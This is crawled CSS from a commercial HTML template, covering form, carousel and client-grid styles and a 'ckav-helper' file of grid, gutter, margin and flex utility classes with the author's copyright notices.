  border: 1px solid;
  font-size: 1.14285714rem;
  height: auto;
  padding: 0.85714286rem 1.42857143rem;
  margin-bottom: 0.71428571rem;
  font-weight: normal;
  min-height: 50px;
}
.radio-group .radio {
  width: auto;
  display: inline-flex;
  margin-right: 5px;
}
.radio-group .radio-label {
  margin-right: 15px;
  font-family: 'Raleway', sans-serif;
}
.checkbox-group .checkbox {
  width: auto;
  display: inline-flex;
  margin-right: 5px;
}
.checkbox-group .checkbox-label {
  margin-right: 15px;
  font-family: 'Raleway', sans-serif;
}
.form-control:hover,
.form-control:focus {
  box-shadow: none;
}
/*----------  FORM CONTROL ROUND  ----------*/
.form-widget.form-control-round .form-control {
  border-radius: 30px;
}
/*----------  FORM CONTROL ROUND  ----------*/
.form-widget.form-control-white .form-control {
  background-color: #fff;
}
.form-widget.form-control-dark .form-control {
  background-color: #1F2229;
}
.form-widget.form-control-default .form-control {
  background-color: #de1d36;
}
.form-widget.form-control-gray .form-control {
  background-color: #F4F5F5;
}
.form-widget.form-control-primary .form-control {
  background-color: #FA5A00;
}
.form-widget.form-control-secondary .form-control {
  background-color: #6CBC35;
}
/*----------  FORM WITH ICON  ----------*/
.form-widget-icons .form-group {
  position: relative;
}
.form-widget-icons .form-control-icon {
  position: absolute;
  top: 0;
  left: 0px;
  width: 50px;
  height: 50px;
  font-size: 18px;
  color: #de1d36;
}
.form-widget-icons .form-control {
  padding-left: 50px;
}
/*----------  SELECT FORM  ----------*/
select.form-control {
  min-height: 50px;
  height: 50px;
  padding: 0.85714286rem 1.42857143rem;
}
/*=====  End of FORM GLOBAL  ======*/
/*=============================================
= SUBSCRIBE FORM
=============================================*/
/*----------  SUBSCRIBE FORM - STYLE 1  ----------*/
.subscribe-form.s1 .form-group {
  position: relative;
}
.subscribe-form.s1 .button {
  position: absolute;
  top: 0;
  right: 0;
  min-height: inherit;
  height: 100%;
  margin: 0;
  padding-top: 0;
  padding-bottom: 0;
}
.subscribe-form.s1 .button:not([class*="fs"]) {
  font-size: 1.42857143rem;
}
/*=====  End of SUBSCRIBE FORM  ======*/
/*=============================================
= FORM COLORS
=============================================*/
.form-control:focus {
  color: #495057;
  background-color: transparent;
  border-color: inherit;
  outline: 0;
  box-shadow: none;
}
/*----------  FORM DARK  ----------*/
.form-widget.form-control-op-01 .form-control {
  border-color: rgba(31, 34, 41, 0.1);
}
.form-widget.form-control-op-02 .form-control {
  border-color: rgba(31, 34, 41, 0.2);
}
.form-widget.form-control-op-03 .form-control {
  border-color: rgba(31, 34, 41, 0.3);
}
.form-widget.form-control-op-04 .form-control {
  border-color: rgba(31, 34, 41, 0.4);
}
.form-widget.form-control-op-05 .form-control {
  border-color: rgba(31, 34, 41, 0.5);
}
.form-widget.form-control-op-06 .form-control {
  border-color: rgba(31, 34, 41, 0.6);
}
.form-widget.form-control-op-07 .form-control {
  border-color: rgba(31, 34, 41, 0.7);
}
.form-widget.form-control-op-08 .form-control {
  border-color: rgba(31, 34, 41, 0.8);
}
.form-widget.form-control-op-09 .form-control {
  border-color: rgba(31, 34, 41, 0.9);
}
/*----------  FORM LIGHT  ----------*/
.form-widget-light .form-control {
  color: #fff;
}
.form-widget-light ::placeholder {
  color: rgba(255, 255, 255, 0.6);
}
.form-widget.form-control-op-light-01 .form-control {
  border-color: rgba(255, 255, 255, 0.1);
}
.form-widget.form-control-op-light-02 .form-control {
  border-color: rgba(255, 255, 255, 0.2);
}
.form-widget.form-control-op-light-03 .form-control {
  border-color: rgba(255, 255, 255, 0.3);
}
.form-widget.form-control-op-light-04 .form-control {
  border-color: rgba(255, 255, 255, 0.4);
}
.form-widget.form-control-op-light-05 .form-control {
  border-color: rgba(255, 255, 255, 0.5);
}
.form-widget.form-control-op-light-06 .form-control {
  border-color: rgba(255, 255, 255, 0.6);
}
.form-widget.form-control-op-light-07 .form-control {
  border-color: rgba(255, 255, 255, 0.7);
}
.form-widget.form-control-op-light-08 .form-control {
  border-color: rgba(255, 255, 255, 0.8);
}
.form-widget.form-control-op-light-09 .form-control {
  border-color: rgba(255, 255, 255, 0.9);
}
/*----------  ERROR  ----------*/
.form-widget .error {
  color: #fe3333;
}
/*=====  End of FORM COLORS  ======*/
/*=============================================
= CAROUSLE
=============================================*/
/*----------  CAROUSEL NAV-1  ----------*/
.carouselnav-1 .owl-nav {
  position: absolute;
  top: 50%;
  height: 0;
  left: 0;
  right: 0;
  z-index: 99;
}
.carouselnav-1 .owl-nav > button,
.carouselnav-1 .owl-nav > div {
  position: absolute;
  left: 0;
  opacity: 1;
  top: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: -30px;
  text-align: center;
  font-size: 2.85714286rem !important;
  height: 60px;
  width: 60px;
  z-index: 999;
}
.carouselnav-1 .owl-nav > .owl-prev {
  transform: translateX(-60px);
}
.carouselnav-1 .owl-nav > .owl-next {
  right: 0;
  left: auto;
  transform: translateX(60px);
}
.carouselnav-1 .owl-nav > .owl-prev:hover i,
.carouselnav-1 .owl-nav > .owl-next:hover i {
  transform: scale(1.2);
}
/*----------  CAROUSEL NAV-2  ----------*/
.carouselnav-2 .owl-nav {
  position: absolute;
  top: 50%;
  height: 0;
  left: 0;
  right: 0;
  z-index: 99;
}
.carouselnav-2 .owl-nav > button,
.carouselnav-2 .owl-nav > div {
  position: absolute;
  left: 0;
  opacity: 0;
  top: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  margin-top: -30px;
  text-align: center;
  font-size: 2.85714286rem !important;
  height: 60px;
  width: 60px;
  z-index: 999;
  background: rgba(0, 0, 0, 0.5) !important;
  color: #fff !important;
}
.carouselnav-2 .owl-nav > .owl-next {
  right: 0;
  left: auto;
}
.carouselnav-2:hover .owl-nav > button,
.carouselnav-2:hover .owl-nav > div {
  opacity: 1;
}
.carouselnav-2 .owl-nav > .owl-prev:hover i,
.carouselnav-2 .owl-nav > .owl-next:hover i {
  opacity: 1;
}
/*----------  CAROUSEL FONT SIZE  ----------*/
.carouselnav-1.xlarge .owl-nav > button,
.carouselnav-1.xlarge .owl-nav > div {
  height: 80px;
  width: 80px;
  margin-top: -30px;
  font-size: 5.71428571rem !important;
}
.carouselnav-1.xlarge .owl-nav > .owl-prev {
  transform: translateX(-80px);
}
.carouselnav-1.xlarge .owl-nav > .owl-next {
  transform: translateX(80px);
}
.carouselnav-1.large .owl-nav > button,
.carouselnav-1.large .owl-nav > div {
  height: 60px;
  width: 60px;
  margin-top: -30px;
  font-size: 4.28571429rem !important;
}
.carouselnav-1.small .owl-nav > button,
.carouselnav-1.small .owl-nav > div {
  height: 40px;
  width: 40px;
  margin-top: -20px;
  font-size: 2.14285714rem !important;
}
.carouselnav-1.mini .owl-nav > button,
.carouselnav-1.mini .owl-nav > div {
  height: 30px;
  width: 30px;
  margin-top: -15px;
  font-size: 1.42857143rem !important;
}
/*----------  CAROUSEL NAV DOTS  ----------*/
.owl-dots {
  text-align: center;
  position: relative;
  padding-top: 10px;
  padding-bottom: 10px;
  margin-top: 0px;
}
.owl-dots > button.owl-dot {
  border: 4px solid;
  border-radius: 100%;
  margin: 0 5px;
  transform: scale(1);
}
.owl-dots button.active {
  transform: scale(1.8);
}
.dots-mobile-only .owl-dots {
  display: none;
}
/*----------  OVERFLOW HELPER  ----------*/
.overflow-30 .owl-carousel .owl-stage-outer {
  padding: 30px;
}
.overflow-30 .owl-carousel.owl-loaded {
  margin: -30px;
}
.overflow-lr-30 .owl-carousel .owl-stage-outer {
  padding: 0 30px;
}
.overflow-lr-30 .owl-carousel.owl-loaded {
  margin: 0 -30px;
}
/*----------  CAROUSEL CAPTION  ----------*/
.carousel-widget .owl-item .caption-wrp * {
  opacity: 0;
  transform: translateY(60px);
}
.carousel-widget .owl-item.active .caption-wrp * {
  transition-delay: 0.5s;
  opacity: 1;
  transform: translateY(0);
}
/*----------  ZOOM CAROUSEL  ----------*/
.zoom-carousel .owl-stage-outer {
  padding-top: 5rem;
  padding-bottom: 5rem;
}
.zoom-carousel .item > .inneritem {
  position: relative;
  opacity: 0.4;
  transform: scale(0.7);
  transition: all 0.5s ease-out;
}
.zoom-carousel .item > .inneritem {
  transform: scale(0.86);
}
.zoom-carousel .center .inneritem {
  position: relative;
  z-index: 9;
  opacity: 1;
  transform: scale(1.1);
}
/*=====  End of CAROUSLE  ======*/
/*=============================================
= CLIENTS GRID
=============================================*/
.clients-grid {
  display: flex;
  justify-content: center;
  align-items: center;
}
.clients-grid .client-link:not([class*="padding-"]),
.clients-carousel .client-link:not([class*="padding-"]) {
  display: block;
  padding: 10px;
}
/*----------  CLIENTS GRID 01  ----------*/
.clients-grid-01 .client-link:not([class*="padding-"]) {
  background-color: rgba(0, 0, 0, 0.1);
  padding: 30px;
}
.clients-grid-01.light-theme .client-link:not([class*="padding-"]) {
  background-color: rgba(255, 255, 255, 0.1);
}
.clients-grid-01 .client-link img {
  width: 75%;
  margin: auto;
  display: block;
}
/*----------  CLIENTS GRID 02  ----------*/
.clients-grid-02 .client-link:not([class*="padding-"]) {
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 30px;
}
.clients-grid-02.light-theme .client-link:not([class*="padding-"]) {
  border: 1px solid rgba(255, 255, 255, 0.15);
}
.clients-grid-02 .client-link img {
  width: 75%;
  margin: auto;
  display: block;
}
/*=====  End of CLIENTS  ======*/
/*=============================================
= CLIENTS CAROUSEL
=============================================*/
.clients-carousel .client-link:not([class*="padding-"]) {
  display: block;
  padding: 20px;
}
/*----------  CLIENTS CAROUSEL 01  ----------*/
.clients-carousel-01 .client-link:not([class*="padding-"]) {
  background-color: rgba(0, 0, 0, 0.1);
  padding: 30px;
}
.clients-carousel-01.light-theme .client-link:not([class*="padding-"]) {
  background-color: rgba(255, 255, 255, 0.05);
}
.clients-carousel-01 .client-link img {
  width: 75%;
  margin: auto;
  display: block;
}
/*----------  CLIENTS CAROUSEL 02  ----------*/
.clients-carousel-02 .client-link:not([class*="padding-"]) {
  border: 1px solid rgba(0, 0, 0, 0.15);
  padding: 30px;
}
.clients-carousel-02.light-theme .client-link:not([class*="padding-"]) {
  border: 1px solid rgba(255, 255, 255, 0.15);
}
.clients-carousel-02 .client-link img {
  width: 75%;
  margin: auto;
  display: block;
}
/*=====  End of CLIENTS CAROUSEL ======*/


--- FILE ---
content_type: text/css
request_url: https://355.serverbd.xyz/Auth/css/ckav-helper.css
body_size: 8850
content:
/**
***************************************************************
* AUTHOR : CKav
* PROJECT : Covy - Modern HTML Template
* Purchase : https://themeforest.net/user/c-kav
*
* Copyright 2019-2020 CKav
* NOTE : This file licensed to CKav - https://themeforest.net/user/c-kav and it is strictly prohibited to copy or reuse it.
***************************************************************
*/
/**
*****************************************************************
* This file is licensed to CKav
* It's not allowed to copy or reuse it Copyright CKav 2019-2020
* CKavArt : http://ckavart.com/
*****************************************************************
*/
/**
*****************************************************************
INDEX
*****************************************************************
- VARIABLES
- COLOR VARIABLES
- MIXINS
- THEME MIXINS

- GRIDS
- ALIGNMENTS
- TYPOGRAPHY
- BACKGROUND
- BORDER
- MARGIN
- PADDING
- WIDTH
- HEIGHT
- SQUARE
- UTILITIES
*****************************************************************
*/
.ckav-body {
  /* Equal grid system
------------------------*/
  /*=====  End of RW - ROW  ======*/
  /*=============================================
= GRID GUTTER
=============================================*/
  /*=====  End of GRID GUTTER  ======*/
  /*=============================================
= FLEX ALIGNMENT
=============================================*/
  /*----------  FLEX TOP  ----------*/
  /*----------  FLEX CENTER  ----------*/
  /*----------  FLEX BOTTOM  ----------*/
  /*=====  End of FLEX ALIGNMENT  ======*/
  /*=============================================
= TEXT ALIGNMENT
=============================================*/
  /*=====  End of TEXT ALIGNMENT  ======*/
  /*=============================================
= TYPOGRAPHY
=============================================*/
  /*----------  LINE HEIGHT  ----------*/
  /*----------  FONT SIZE  ----------*/
  /*----------  FONT STYLE  ----------*/
  /*----------  FONT WEIGHT  ----------*/
  /*=====  End of TYPOGRAPHY  ======*/
  /*=============================================
= TYPOGRAPHY COLOR
=============================================*/
  /*----------  TEXT COLOR  ----------*/
  /*----------  TEXT HOVER COLOR  ----------*/
  /*----------  LINK COLOR  ----------*/
  /*=====  End of TYPOGRAPHY COLOR  ======*/
  /*=============================================
= BACKGROUND IMAGE SIZE AND POSITION
=============================================*/
  /*----------  BACKGROUND POSITION  ----------*/
  /*----------  BACKGROUND REPEAT  ----------*/
  /*----------  BACKGROUND SIZE  ----------*/
  /*----------  BACKGROUND ATTACHMENT  ----------*/
  /*=====  End of BACKGROUND IMAGE SIZE AND POSITION  ======*/
  /*=============================================
= BACKGROUND COLORS
=============================================*/
  /*----------  BACKGROUND COLOR  ----------*/
  /*----------  BACKGROUND HOVER  ----------*/
  /*----------  DARK GLASS BACKGROUND  ----------*/
  /*----------  LIGHT GLASS BACKGROUND  ----------*/
  /*=====  End of BACKGROUND COLORS  ======*/
  /*=============================================
= BORDER
=============================================*/
  /*----------  BORDER  ----------*/
  /*----------  BORDER-TOP  ----------*/
  /*----------  BORDER-RIGHT  ----------*/
  /*----------  BORDER-BOTTOM  ----------*/
  /*----------  BORDER-BOTTOM  ----------*/
  /*----------  RADIUS  ----------*/
  /*----------  EXTRA  ----------*/
  /*=====  End of BORDER  ======*/
  /*=============================================
= BORDER COLOR
=============================================*/
  /*----------  BORDER COLOR  ----------*/
  /*----------  BORDER HOVER COLOR  ----------*/
  /*----------  BORDER DARK  ----------*/
  /*----------  BORDER LIGHT  ----------*/
  /*----------  BORDER UTILITIES  ----------*/
  /*=====  End of BORDER COLOR  ======*/
  /*=============================================
= MARGIN
=============================================*/
  /*----------  MARGIN  ----------*/
  /*----------  MARGIN TOP BOTTOM  ----------*/
  /*----------  MARGIN LEFT RIGHT  ----------*/
  /*----------  MARGIN TOP  ----------*/
  /*----------  - MARGIN TOP  ----------*/
  /*----------  MARGIN RIGHT  ----------*/
  /*----------  - MARGIN RIGHT  ----------*/
  /*----------  MARGIN BOTTOM  ----------*/
  /*----------  - MARGIN BOTTOM  ----------*/
  /*----------  MARGIN LEFT  ----------*/
  /*----------  - MARGIN BOTTOM  ----------*/
  /*----------  MARGIN OTHER  ----------*/
  /*=====  End of MARGIN  ======*/
  /*=============================================
= PADDING
=============================================*/
  /*----------  PADDING  ----------*/
  /*----------  PADDING TOP BOTTOM  ----------*/
  /*----------  PADDING LEFT RIGHT  ----------*/
  /*----------  PADDING TOP  ----------*/
  /*----------  PADDING RIGHT  ----------*/
  /*----------  PADDING BOTTOM  ----------*/
  /*----------  PADDING LEFT  ----------*/
  /*=====  End of PADDING  ======*/
  /*=============================================
= WIDTH
=============================================*/
  /*----------  WIDTH IN VIEW PORT  ----------*/
  /*----------  WIDTH IN PER %  ----------*/
  /*----------  WIDTH IN PX  ----------*/
  /*----------  MIN WIDTH IN PER %  ----------*/
  /*----------  MIN WIDTH IN PX  ----------*/
  /*----------  WIDTH MAX IN PER %  ----------*/
  /*----------  WIDTH MAX IN PX  ----------*/
  /*=====  End of WIDTH  ======*/
  /*=============================================
= HEIGHT
=============================================*/
  /*----------  HEIGHT IN VH  ----------*/
  /*----------  HEIGHT IN PER %  ----------*/
  /*----------  HEIGHT IN PX  ----------*/
  /*----------  MIN HEIGHT IN PER  ----------*/
  /*----------  MIN HEIGHT IN PX  ----------*/
  /*----------  MIN HEIGHT IN VH  ----------*/
  /*----------  MAX HEIGHT IN PX  ----------*/
  /*=====  End of HEIGHT  ======*/
  /*=============================================
= SQUARE
=============================================*/
  /*=====  End of SQUARE  ======*/
  /*=============================================
= Z-INDEX
=============================================*/
  /*=====  End of Z-INDEX  ======*/
  /*=============================================
= OPACITY
=============================================*/
  /*=====  End of OPACITY  ======*/
  /*=============================================
= OVERFLOW
=============================================*/
  /*=====  End of OVERFLOW  ======*/
  /*=============================================
= SHADOW
=============================================*/
  /*=====  End of SHADOW  ======*/
  /*=============================================
= DISPLAY OPTIONS
=============================================*/
  /*=====  End of DISPLAY OPTIONS  ======*/
  /*=============================================
= POSOTION
=============================================*/
  /*=====  End of POSOTION  ======*/
}
.ckav-body ul.rw {
  list-style-type: none;
  padding: 0px;
  margin-top: 0px;
  margin-bottom: 0px;
}
.ckav-body .rw {
  margin-right: 0px;
  margin-left: 0px;
  box-sizing: border-box;
  display: flex;
  flex: 0 1 auto;
  flex-direction: row;
  flex-wrap: wrap;
}
.ckav-body .rw > [class*="cl"] {
  box-sizing: border-box;
  width: 100%;
}
.ckav-body .cl12 {
  width: 100%;
}
.ckav-body .cl11 {
  width: 91.66666667%;
}
.ckav-body .cl10 {
  width: 83.33333333%;
}
.ckav-body .cl9 {
  width: 75%;
}
.ckav-body .cl8 {
  width: 66.66666667%;
}
.ckav-body .cl7 {
  width: 58.33333333%;
}
.ckav-body .cl6 {
  width: 50%;
}
.ckav-body .cl5 {
  width: 41.66666667%;
}
.ckav-body .cl4 {
  width: 33.33333333%;
}
.ckav-body .cl3 {
  width: 25%;
}
.ckav-body .cl2 {
  width: 16.66666667%;
}
.ckav-body .cl1 {
  width: 8.33333333%;
}
.ckav-body .eq1 > .cl {
  width: 100%;
}
.ckav-body .eq2 > .cl {
  width: 50%;
}
.ckav-body .eq3 > .cl {
  width: 33.33333333%;
}
.ckav-body .eq4 > .cl {
  width: 25%;
}
.ckav-body .eq5 > .cl {
  width: 20%;
}
.ckav-body .eq6 > .cl {
  width: 16.66666667%;
}
.ckav-body .eq7 > .cl {
  width: 14.28571429%;
}
.ckav-body .eq8 > .cl {
  width: 12.5%;
}
.ckav-body .eq9 > .cl {
  width: 11.11111111%;
}
.ckav-body .eq10 > .cl {
  width: 10%;
}
.ckav-body .eq11 > .cl {
  width: 9.09090909%;
}
.ckav-body .eq12 > .cl {
  width: 8.33333333%;
}
.ckav-body .eq1 > .cl {
  width: 100%;
  flex-basis: 100%;
  max-width: 100%;
}
.ckav-body .eq2 > .cl {
  width: 50%;
  flex-basis: 50%;
  max-width: 50%;
}
.ckav-body .eq3 > .cl {
  width: 33.33333333%;
  flex-basis: 33.33333333%;
  max-width: 33.33333333%;
}
.ckav-body .eq4 > .cl {
  width: 25%;
  flex-basis: 25%;
  max-width: 25%;
}
.ckav-body .eq5 > .cl {
  width: 20%;
  flex-basis: 20%;
  max-width: 20%;
}
.ckav-body .eq6 > .cl {
  width: 16.66666667%;
  flex-basis: 16.66666667%;
  max-width: 16.66666667%;
}
.ckav-body .eq7 > .cl {
  width: 14.28571429%;
  flex-basis: 14.28571429%;
  max-width: 14.28571429%;
}
.ckav-body .eq8 > .cl {
  width: 12.5%;
  flex-basis: 12.5%;
  max-width: 12.5%;
}
.ckav-body .eq9 > .cl {
  width: 11.11111111%;
  flex-basis: 11.11111111%;
  max-width: 11.11111111%;
}
.ckav-body .eq10 > .cl {
  width: 10%;
  flex-basis: 10%;
  max-width: 10%;
}
.ckav-body .eq11 > .cl {
  width: 9.09090909%;
  flex-basis: 9.09090909%;
  max-width: 9.09090909%;
}
.ckav-body .eq12 > .cl {
  width: 8.33333333%;
  flex-basis: 8.33333333%;
  max-width: 8.33333333%;
}
.ckav-body .gt0 {
  margin-right: 0px;
  margin-left: 0px;
}
.ckav-body .gt1 {
  margin-right: -1px;
  margin-left: 0px;
}
.ckav-body .gt2 {
  margin-right: -1px;
  margin-left: -1px;
}
.ckav-body .gt4 {
  margin-right: -2px;
  margin-left: -2px;
}
.ckav-body .gt10 {
  margin-right: -5px;
  margin-left: -5px;
}
.ckav-body .gt12 {
  margin-right: -6px;
  margin-left: -6px;
}
.ckav-body .gt14 {
  margin-right: -7px;
  margin-left: -7px;
}
.ckav-body .gt16 {
  margin-right: -8px;
  margin-left: -8px;
}
.ckav-body .gt18 {
  margin-right: -9px;
  margin-left: -9px;
}
.ckav-body .gt20 {
  margin-right: -10px;
  margin-left: -10px;
}
.ckav-body .gt22 {
  margin-right: -11px;
  margin-left: -11px;
}
.ckav-body .gt24 {
  margin-right: -12px;
  margin-left: -12px;
}
.ckav-body .gt26 {
  margin-right: -13px;
  margin-left: -13px;
}
.ckav-body .gt28 {
  margin-right: -14px;
  margin-left: -14px;
}
.ckav-body .gt30 {
  margin-right: -15px;
  margin-left: -15px;
}
.ckav-body .gt40 {
  margin-right: -20px;
  margin-left: -20px;
}
.ckav-body .gt50 {
  margin-right: -25px;
  margin-left: -25px;
}
.ckav-body .gt60 {
  margin-right: -30px;
  margin-left: -30px;
}
.ckav-body .gt70 {
  margin-right: -35px;
  margin-left: -35px;
}
.ckav-body .gt80 {
  margin-right: -40px;
  margin-left: -40px;
}
.ckav-body .gt90 {
  margin-right: -45px;
  margin-left: -45px;
}
.ckav-body .gt100 {
  margin-right: -50px;
  margin-left: -50px;
}
.ckav-body .gt0 > [class*="cl"],
.ckav-body .gt0 > [class*="col-"],
.ckav-body .gt0 > [class*="col"],
.ckav-body .gt0 > [class*="flex-col-"] {
  padding-right: 0px;
  padding-left: 0px;
}
.ckav-body .gt1 > [class*="cl"],
.ckav-body .gt1 > [class*="col-"],
.ckav-body .gt1 > [class*="col"],
.ckav-body .gt1 > [class*="flex-col-"] {
  padding-right: 1px;
  padding-left: 0px;
}
.ckav-body .gt2 > [class*="cl"],
.ckav-body .gt2 > [class*="col-"],
.ckav-body .gt2 > [class*="col"],
.ckav-body .gt2 > [class*="flex-col-"] {
  padding-right: 1px;
  padding-left: 1px;
}
.ckav-body .gt4 > [class*="cl"],
.ckav-body .gt4 > [class*="col-"],
.ckav-body .gt4 > [class*="col"],
.ckav-body .gt4 > [class*="flex-col-"] {
  padding-right: 2px;
  padding-left: 2px;
}
.ckav-body .gt10 > [class*="cl"],
.ckav-body .gt10 > [class*="col-"],
.ckav-body .gt10 > [class*="col"],
.ckav-body .gt10 > [class*="flex-col-"] {
  padding-right: 5px;
  padding-left: 5px;
}
.ckav-body .gt12 > [class*="cl"],
.ckav-body .gt12 > [class*="col-"],
.ckav-body .gt12 > [class*="col"],
.ckav-body .gt12 > [class*="flex-col-"] {
  padding-right: 6px;
  padding-left: 6px;
}
.ckav-body .gt14 > [class*="cl"],
.ckav-body .gt14 > [class*="col-"],
.ckav-body .gt14 > [class*="col"],
.ckav-body .gt14 > [class*="flex-col-"] {
  padding-right: 7px;
  padding-left: 7px;
}
.ckav-body .gt16 > [class*="cl"],
.ckav-body .gt16 > [class*="col-"],
.ckav-body .gt16 > [class*="col"],
.ckav-body .gt16 > [class*="flex-col-"] {
  padding-right: 8px;
  padding-left: 8px;
}
.ckav-body .gt18 > [class*="cl"],
.ckav-body .gt18 > [class*="col-"],
.ckav-body .gt18 > [class*="col"],
.ckav-body .gt18 > [class*="flex-col-"] {
  padding-right: 9px;
  padding-left: 9px;
}
.ckav-body .gt20 > [class*="cl"],
.ckav-body .gt20 > [class*="col-"],
.ckav-body .gt20 > [class*="col"],
.ckav-body .gt20 > [class*="flex-col-"] {
  padding-right: 10px;
  padding-left: 10px;
}
.ckav-body .gt22 > [class*="cl"],
.ckav-body .gt22 > [class*="col-"],
.ckav-body .gt22 > [class*="col"],
.ckav-body .gt22 > [class*="flex-col-"] {
  padding-right: 11px;
  padding-left: 11px;
}
.ckav-body .gt24 > [class*="cl"],
.ckav-body .gt24 > [class*="col-"],
.ckav-body .gt24 > [class*="col"],
.ckav-body .gt24 > [class*="flex-col-"] {
  padding-right: 12px;
  padding-left: 12px;
}
.ckav-body .gt26 > [class*="cl"],
.ckav-body .gt26 > [class*="col-"],
.ckav-body .gt26 > [class*="col"],
.ckav-body .gt26 > [class*="flex-col-"] {
  padding-right: 13px;
  padding-left: 13px;
}
.ckav-body .gt28 > [class*="cl"],
.ckav-body .gt28 > [class*="col-"],
.ckav-body .gt28 > [class*="col"],
.ckav-body .gt28 > [class*="flex-col-"] {
  padding-right: 14px;
  padding-left: 14px;
}
.ckav-body .gt30 > [class*="cl"],
.ckav-body .gt30 > [class*="col-"],
.ckav-body .gt30 > [class*="col"],
.ckav-body .gt30 > [class*="flex-col-"] {
  padding-right: 15px;
  padding-left: 15px;
}
.ckav-body .gt40 > [class*="cl"],
.ckav-body .gt40 > [class*="col-"],
.ckav-body .gt40 > [class*="col"],
.ckav-body .gt40 > [class*="flex-col-"] {
  padding-right: 20px;
  padding-left: 20px;
}
.ckav-body .gt50 > [class*="cl"],
.ckav-body .gt50 > [class*="col-"],
.ckav-body .gt50 > [class*="col"],
.ckav-body .gt50 > [class*="flex-col-"] {
  padding-right: 25px;
  padding-left: 25px;
}
.ckav-body .gt60 > [class*="cl"],
.ckav-body .gt60 > [class*="col-"],
.ckav-body .gt60 > [class*="col"],
.ckav-body .gt60 > [class*="flex-col-"] {
  padding-right: 30px;
  padding-left: 30px;
}
.ckav-body .gt70 > [class*="cl"],
.ckav-body .gt70 > [class*="col-"],
.ckav-body .gt70 > [class*="col"],
.ckav-body .gt70 > [class*="flex-col-"] {
  padding-right: 35px;
  padding-left: 35px;
}
.ckav-body .gt80 > [class*="cl"],
.ckav-body .gt80 > [class*="col-"],
.ckav-body .gt80 > [class*="col"],
.ckav-body .gt80 > [class*="flex-col-"] {
  padding-right: 40px;
  padding-left: 40px;
}
.ckav-body .gt90 > [class*="cl"],
.ckav-body .gt90 > [class*="col-"],
.ckav-body .gt90 > [class*="col"],
.ckav-body .gt90 > [class*="flex-col-"] {
  padding-right: 45px;
  padding-left: 45px;
}
.ckav-body .gt100 > [class*="cl"],
.ckav-body .gt100 > [class*="col-"],
.ckav-body .gt100 > [class*="col"],
.ckav-body .gt100 > [class*="flex-col-"] {
  padding-right: 50px;
  padding-left: 50px;
}
.ckav-body .col-mb0 > [class*="cl"],
.ckav-body .col-mb0 > [class*="col-"],
.ckav-body .col-mb0 > [class*="flex-col-"] {
  margin-bottom: 0px;
}
.ckav-body .col-mb1 > [class*="cl"],
.ckav-body .col-mb1 > [class*="col-"],
.ckav-body .col-mb1 > [class*="flex-col-"] {
  margin-bottom: 1px;
}
.ckav-body .col-mb2 > [class*="cl"],
.ckav-body .col-mb2 > [class*="col-"],
.ckav-body .col-mb2 > [class*="flex-col-"] {
  margin-bottom: 2px;
}
.ckav-body .col-mb4 > [class*="cl"],
.ckav-body .col-mb4 > [class*="col-"],
.ckav-body .col-mb4 > [class*="flex-col-"] {
  margin-bottom: 4px;
}
.ckav-body .col-mb10 > [class*="cl"],
.ckav-body .col-mb10 > [class*="col-"],
.ckav-body .col-mb10 > [class*="flex-col-"] {
  margin-bottom: 10px;
}
.ckav-body .col-mb12 > [class*="cl"],
.ckav-body .col-mb12 > [class*="col-"],
.ckav-body .col-mb12 > [class*="flex-col-"] {
  margin-bottom: 12px;
}
.ckav-body .col-mb14 > [class*="cl"],
.ckav-body .col-mb14 > [class*="col-"],
.ckav-body .col-mb14 > [class*="flex-col-"] {
  margin-bottom: 14px;
}
.ckav-body .col-mb16 > [class*="cl"],
.ckav-body .col-mb16 > [class*="col-"],
.ckav-body .col-mb16 > [class*="flex-col-"] {
  margin-bottom: 16px;
}
.ckav-body .col-mb18 > [class*="cl"],
.ckav-body .col-mb18 > [class*="col-"],
.ckav-body .col-mb18 > [class*="flex-col-"] {
  margin-bottom: 18px;
}
.ckav-body .col-mb20 > [class*="cl"],
.ckav-body .col-mb20 > [class*="col-"],
.ckav-body .col-mb20 > [class*="flex-col-"] {
  margin-bottom: 20px;
}
.ckav-body .col-mb22 > [class*="cl"],
.ckav-body .col-mb22 > [class*="col-"],
.ckav-body .col-mb22 > [class*="flex-col-"] {
  margin-bottom: 22px;
}
.ckav-body .col-mb24 > [class*="cl"],
.ckav-body .col-mb24 > [class*="col-"],
.ckav-body .col-mb24 > [class*="flex-col-"] {
  margin-bottom: 24px;
}
.ckav-body .col-mb26 > [class*="cl"],
.ckav-body .col-mb26 > [class*="col-"],
.ckav-body .col-mb26 > [class*="flex-col-"] {
  margin-bottom: 26px;
}
.ckav-body .col-mb28 > [class*="cl"],
.ckav-body .col-mb28 > [class*="col-"],
.ckav-body .col-mb28 > [class*="flex-col-"] {
  margin-bottom: 28px;
}
.ckav-body .col-mb30 > [class*="cl"],
.ckav-body .col-mb30 > [class*="col-"],
.ckav-body .col-mb30 > [class*="flex-col-"] {
  margin-bottom: 30px;
}
.ckav-body .col-mb40 > [class*="cl"],
.ckav-body .col-mb40 > [class*="col-"],
.ckav-body .col-mb40 > [class*="flex-col-"] {
  margin-bottom: 40px;
}
.ckav-body .col-mb50 > [class*="cl"],
.ckav-body .col-mb50 > [class*="col-"],
.ckav-body .col-mb50 > [class*="flex-col-"] {
  margin-bottom: 50px;
}
.ckav-body .col-mb60 > [class*="cl"],
.ckav-body .col-mb60 > [class*="col-"],
.ckav-body .col-mb60 > [class*="flex-col-"] {
  margin-bottom: 60px;
}
.ckav-body .col-mb70 > [class*="cl"],
.ckav-body .col-mb70 > [class*="col-"],
.ckav-body .col-mb70 > [class*="flex-col-"] {
  margin-bottom: 70px;
}
.ckav-body .col-mb80 > [class*="cl"],
.ckav-body .col-mb80 > [class*="col-"],
.ckav-body .col-mb80 > [class*="flex-col-"] {
  margin-bottom: 80px;
}
.ckav-body .col-mb90 > [class*="cl"],
.ckav-body .col-mb90 > [class*="col-"],
.ckav-body .col-mb90 > [class*="flex-col-"] {
  margin-bottom: 90px;
}
.ckav-body .col-mb100 > [class*="cl"],
.ckav-body .col-mb100 > [class*="col-"],
.ckav-body .col-mb100 > [class*="flex-col-"] {
  margin-bottom: 100px;
}
.ckav-body .flex-tl,
.ckav-body .flex-tc,
.ckav-body .flex-tr,
.ckav-body .flex-cc,
.ckav-body .flex-cl,
.ckav-body .flex-cr,
.ckav-body .flex-bc,
.ckav-body .flex-bl,
.ckav-body .flex-br {
  display: flex;
}
.ckav-body .flex-tl {
  /* flex-start | flex-end | center | space-between | space-around */
  justify-content: flex-start;
  /* flex-start | flex-end | center | baseline | stretch */
  align-items: flex-start;
}
